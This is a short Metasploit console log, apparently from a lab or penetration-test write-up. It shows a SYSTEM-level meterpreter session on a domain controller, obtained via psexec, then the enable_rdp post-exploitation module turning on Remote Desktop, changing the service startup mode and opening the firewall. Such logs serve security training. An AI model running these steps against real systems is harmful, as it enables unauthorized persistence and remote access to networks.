 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/psexec) > use post/windows/manage/enable_rdp
msf6 post(windows/manage/enable_rdp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DC 0.0.0.0:0 → 192.168.138.138:6666 (19
2.168.138.138)
msf6 post(windows/manage/enable_rdp) > set session 2
session ⇒ 2
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20210625025227_default_192.168.1
38.138_host.windows.cle_376787.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >